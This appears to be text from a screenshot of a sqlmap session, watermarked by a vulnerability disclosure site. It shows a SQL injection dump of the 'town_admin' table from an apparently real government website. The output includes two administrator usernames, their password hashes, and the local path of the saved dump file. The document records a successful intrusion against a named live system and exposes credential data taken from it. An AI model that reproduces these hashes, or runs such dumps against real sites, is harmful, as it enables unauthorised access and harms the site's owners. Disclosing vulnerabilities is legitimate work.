 管理员: sqlmap.py
[14:33:57] [INFO] retrieved: "admin","c39c203ad365b47682b672215bddd2ac"
[14:33:57] [INFO] retrieved: "yafc.gov.cn","151c5f5b4c94eaf53205d492093e58c1"
[14:33:57] [INFO] analyzing table dump for possible password hashes
[14:33:57] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: a0322090844
Table: town_admin
[2 entries]
+-------------+----------------------------------+
| user        | password                         |
+-------------+----------------------------------+
| admin       | c39c203ad365b47682b672215bddd2ac |
| yafc.gov.cn | 151c5f5b4c94eaf53205d492093e58c1 |
+-------------+----------------------------------+
[14:34:04] [INFO] table 'a0322090844.town_admin' dumped to CSV file 'C:\Users\Ad
ministrator\.sqlmap\output\www.yafc.gov.cn\dump\a0322090844\town_admin.csv'
[14:34:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yafc.gov.cn'
[*] shutting down at 14:34:04
www.wooyun.org
C:\Python26\sqlmap>